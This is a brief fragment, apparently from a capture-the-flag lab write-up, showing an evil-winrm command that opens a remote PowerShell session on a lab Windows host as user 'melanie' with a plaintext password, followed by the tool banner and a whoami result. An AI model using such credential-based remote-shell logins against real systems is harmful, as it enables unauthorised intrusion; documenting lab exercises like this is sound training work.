 ❯ evil-winrm -i 10.10.10.169 -u melanie  -p 'Welcome123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents>
b0ySie7e